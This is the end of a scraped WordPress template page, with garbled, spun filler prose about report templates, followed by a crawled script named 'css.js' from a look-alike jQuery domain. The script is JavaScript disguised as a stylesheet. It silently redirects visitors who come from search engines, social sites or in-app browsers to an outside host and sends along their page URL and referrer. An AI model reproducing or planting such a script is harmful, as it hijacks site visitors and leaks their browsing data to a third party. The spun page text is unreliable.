pre-structured template bundle, for example, a proposition unit can allow you a major lift considering tests and taking into consideration every the substance of your report. Content librarys, for example, those in a proposition unit contain test reports, just as...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/zed-card-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 47
content:
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }